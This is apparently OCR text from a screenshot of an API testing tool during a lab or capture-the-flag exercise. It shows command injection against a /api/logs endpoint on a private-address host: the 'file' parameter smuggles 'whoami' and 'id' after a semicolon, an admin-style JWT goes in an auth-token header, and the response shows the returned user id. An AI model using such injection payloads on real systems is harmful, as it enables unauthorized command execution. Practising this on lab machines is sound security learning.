 http://10.10.11.120:3000/api/logs?file=test;whoami
GET http://10.10.11.120:3000/api/logs?file=test;id
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Headers 7 hidden
KEY VALUE
auth-token eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJuYW1lIjoidGhlYWRtaW4iLCJlbW
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize JSON
1 "uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)\n"